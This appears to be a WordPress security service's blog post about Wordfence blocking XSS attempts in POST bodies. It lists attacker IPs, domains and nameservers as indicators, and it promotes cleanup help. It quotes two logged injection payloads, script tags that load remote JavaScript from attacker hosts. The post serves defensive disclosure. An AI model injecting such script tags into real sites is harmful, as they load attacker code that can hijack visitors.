Lately, we noticed many POST requests with suspicious content containing malicious Javascript URLs. If you’re getting this Wordfence alert, it doesn’t mean your website is infected. However, it’s always a good idea to perform a thorough scan just to make sure.
Think your website is infected?
Try our Free site check.
Malicious POST requests on WordPress typically involve sending harmful data via the POST method to exploit vulnerabilities like outdated core files, plugins, or themes. Attackers might inject malicious code, such as SQL injection, XSS (Cross-Site Scripting), or attempt to upload malicious files.

Wordfence logs
172.245.168.36 (United States)
Blocked for XSS: Cross Site Scripting in POST body: result
<script src=hxxps://tapspowdercoating.instawp.xyz/wp-includes/js/jquery_v2.2.js ></script>
179.43.191.19 (Switzerland)
Blocked for XSS: Cross Site Scripting in POST body: result
<script src=hxxps://zeroday2024.com/admin-bar-reloaded.min.js></script>
Malicios code:
https://gist.github.com/magefix/fdf7359b5dd530158081d2b866a143b1
Cloudflare nameservers:
1. cdndynamic.com
Cloudflare nameservers: susan.ns.cloudflare.com, mike.ns.cloudflare.com ( reported on 9/22/2024 )
SERVA ONE LTD [email protected]
If you’ve recently noticed suspicious redirects to cloud.cdndynamic.com, zeroday2024.com or tapspowdercoating.instawp.xyz – we can help.
Our skilled malware analysts are available 24/7 to fix hacked WordPress websites and clean up malware – reach out to us if you need help.
Hacked website?
Try our Free site check.
A security analyst will perform a free thorough external site check within the next minutes.